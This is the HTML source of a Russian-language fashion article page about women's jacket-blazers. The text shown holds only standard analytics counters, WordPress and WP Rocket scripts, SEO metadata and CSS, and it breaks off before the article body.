

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://you-look.by/kurtka-pidzhak-zhenskaya/
body_size: 39918
content:
 <!-- Yandex.Metrika counter -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(67842184, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/67842184" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-179627562-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179627562-1');
</script>
<!-- Top100 (Kraken) Counter -->
<script type="rocketlazyloadscript">
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 7193909,
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=7193909" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter -->
<!--LiveInternet counter--><script type="rocketlazyloadscript">(function(d,s){d.getElementById("licnt10D5").src=
"//counter.yadro.ru/hit?t44.7;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<script type="rocketlazyloadscript" data-ad-client="ca-pub-5841096059406444" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Yandex.RTB -->
<script type="rocketlazyloadscript">window.yaContextCb=window.yaContextCb||[]</script>
<script type="rocketlazyloadscript" data-rocket-src="https://yandex.ru/ads/system/context.js" async></script> <!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.4",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let r=e.getAttribute("data-rocket-src");if(r&&0!==r.indexOf("data:")){0===r.indexOf("//")&&(r=location.protocol+r);try{let i=new URL(r).origin;i!==location.origin&&t.push({src:i,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(n){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){if(await this._littleBreath(),!0===t.noModule&&"noModule"in HTMLScriptElement.prototype){t.setAttribute("data-rocket-status","skipped");return}return new Promise(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(){let t={};function e(e,r){!function e(r){!t[r]&&(t[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),t[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),t[r].originalFunctions.remove.apply(r,arguments)});function i(e){return t[r].eventsToRewrite.indexOf(e)>=0?"rocket-"+e:e}}(e),t[e].eventsToRewrite.push(r)}function r(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}e(document,"DOMContentLoaded"),e(window,"DOMContentLoaded"),e(window,"load"),e(window,"pageshow"),e(document,"readystatechange"),r(document,"onreadystatechange"),r(window,"onload"),r(window,"onpageshow")}_delayJQueryReady(t){let e;function r(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}function i(i){if(i&&i.fn&&!t.allJQueries.includes(i)){i.fn.ready=i.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(i):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(i)),i([])};let n=i.fn.on;i.fn.on=i.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=r(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{let e=arguments[0][t];delete arguments[0][t],arguments[0][r(t)]=e})),n.apply(this,arguments),this},t.allJQueries.push(i)}e=i}i(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){i(t)}})}async _pendingWebpackRequests(t){let e=document.querySelector("script[data-webpack]");async function r(){return new Promise(t=>{e.addEventListener("load",t),e.addEventListener("error",t)})}e&&(await r(),await t._requestAnimFrame(),await t._pendingWebpackRequests(t))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
			<meta name="viewport" content="width=device-width, initial-scale=1">
		
	  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Куртка пиджак женская - 2023/2024 фото | Кожаная, зимняя, демисезонная, стеганная | С чем носить</title>
	<meta name="description" content="Женская куртка-пиджак - это модная и стильная верхняя одежда, которая сочетает в себе удобство куртки и классический стиль пиджака." />
	<link rel="canonical" href="https://you-look.by/kurtka-pidzhak-zhenskaya/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Куртка пиджак женская - 2023/2024 фото | Кожаная, зимняя, демисезонная, стеганная | С чем носить" />
	<meta property="og:description" content="Женская куртка-пиджак - это модная и стильная верхняя одежда, которая сочетает в себе удобство куртки и классический стиль пиджака." />
	<meta property="og:url" content="https://you-look.by/kurtka-pidzhak-zhenskaya/" />
	<meta property="og:site_name" content="You Look - Будь в тренде" />
	<meta property="article:published_time" content="2023-11-15T10:11:27+00:00" />
	<meta property="article:modified_time" content="2023-12-11T17:05:01+00:00" />
	<meta property="og:image" content="https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-10.jpeg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1280" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором">
	<meta name="twitter:data1" content="MyLook">
	<meta name="twitter:label2" content="Примерное время для чтения">
	<meta name="twitter:data2" content="7 минут">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://you-look.by/#website","url":"https://you-look.by/","name":"You Look - \u0411\u0443\u0434\u044c \u0432 \u0442\u0440\u0435\u043d\u0434\u0435","description":"","potentialAction":[{"@type":"SearchAction","target":"https://you-look.by/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://you-look.by/kurtka-pidzhak-zhenskaya/#primaryimage","inLanguage":"ru-RU","url":"https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-10.jpeg","contentUrl":"https://you-look.by/wp-content/uploads/2023/11/kurtka-pidzhak-zhenskaya-10.jpeg","width":2048,"height":1280,"caption":"\u0414\u0435\u0432\u0443\u0448\u043a\u0430 \u0432 \u043a\u0443\u0440\u0442\u043a\u0435 \u043f\u0438\u0434\u0436\u0430\u043a\u0435 \u0444\u043e\u0442\u043e"},{"@type":"WebPage","@id":"https://you-look.by/kurtka-pidzhak-zhenskaya/#webpage","url":"https://you-look.by/kurtka-pidzhak-zhenskaya/","name":"\u041a\u0443\u0440\u0442\u043a\u0430 \u043f\u0438\u0434\u0436\u0430\u043a \u0436\u0435\u043d\u0441\u043a\u0430\u044f - 2023/2024 \u0444\u043e\u0442\u043e | \u041a\u043e\u0436\u0430\u043d\u0430\u044f, \u0437\u0438\u043c\u043d\u044f\u044f, \u0434\u0435\u043c\u0438\u0441\u0435\u0437\u043e\u043d\u043d\u0430\u044f, \u0441\u0442\u0435\u0433\u0430\u043d\u043d\u0430\u044f | \u0421 \u0447\u0435\u043c \u043d\u043e\u0441\u0438\u0442\u044c","isPartOf":{"@id":"https://you-look.by/#website"},"primaryImageOfPage":{"@id":"https://you-look.by/kurtka-pidzhak-zhenskaya/#primaryimage"},"datePublished":"2023-11-15T10:11:27+00:00","dateModified":"2023-12-11T17:05:01+00:00","author":{"@id":"https://you-look.by/#/schema/person/320ae268d5baa73b8752c9d674e4a56a"},"description":"\u0416\u0435\u043d\u0441\u043a\u0430\u044f \u043a\u0443\u0440\u0442\u043a\u0430-\u043f\u0438\u0434\u0436\u0430\u043a - \u044d\u0442\u043e \u043c\u043e\u0434\u043d\u0430\u044f \u0438 \u0441\u0442\u0438\u043b\u044c\u043d\u0430\u044f \u0432\u0435\u0440\u0445\u043d\u044f\u044f \u043e\u0434\u0435\u0436\u0434\u0430, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0441\u043e\u0447\u0435\u0442\u0430\u0435\u0442 \u0432 \u0441\u0435\u0431\u0435 \u0443\u0434\u043e\u0431\u0441\u0442\u0432\u043e \u043a\u0443\u0440\u0442\u043a\u0438 \u0438 \u043a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0442\u0438\u043b\u044c \u043f\u0438\u0434\u0436\u0430\u043a\u0430.","breadcrumb":{"@id":"https://you-look.by/kurtka-pidzhak-zhenskaya/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://you-look.by/kurtka-pidzhak-zhenskaya/"]}]},{"@type":"BreadcrumbList","@id":"https://you-look.by/kurtka-pidzhak-zhenskaya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://you-look.by/","url":"https://you-look.by/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@id":"https://you-look.by/kurtka-pidzhak-zhenskaya/#webpage"}}]},{"@type":"Person","@id":"https://you-look.by/#/schema/person/320ae268d5baa73b8752c9d674e4a56a","name":"MyLook","sameAs":["https://www.you-look.by"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="You Look - Будь в тренде &raquo; Лента" href="https://you-look.by/feed/" />
<link rel="alternate" type="application/rss+xml" title="You Look - Будь в тренде &raquo; Лента комментариев" href="https://you-look.by/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="You Look - Будь в тренде &raquo; Лента комментариев к &laquo;Женская куртка-пиджак: стиль, комфорт и универсальность в одном образе&raquo;" href="https://you-look.by/kurtka-pidzhak-zhenskaya/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/you-look.by\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://you-look.by/wp-includes/css/dist/block-library/style.min.css?ver=5.9.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='simple-sitemap-css-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/plugins/simple-sitemap/lib/assets/css/simple-sitemap.css?ver=1705569992' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) 